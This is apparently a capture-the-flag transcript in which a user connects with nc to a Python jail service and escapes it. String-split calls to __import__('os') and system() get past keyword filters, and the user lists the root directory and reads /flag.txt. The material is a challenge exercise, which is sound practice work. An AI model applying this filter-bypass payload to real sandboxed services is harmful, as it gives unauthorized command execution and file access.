 miao@ubuntu:~$ nc 45.134.3.200 1024
3.8.0 (default, Oct 28 2019, 16:14:01)
[GCC 8.3.0]
What would you like to say?
>>> print(globals['__builtins__'].__dict__['__imp''ort__']('o''s').__dict__['sy''stem']('ls
/'))
app
bin
boot
dev
etc
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
0
>>> print(globals['__builtins__'].__dict__['__imp''ort__']('o''s').__dict__['sy''stem']('cat
/flag.txt'))
flag{l3t's_try_sc0p1ng_th1s_0ne_2390098}
0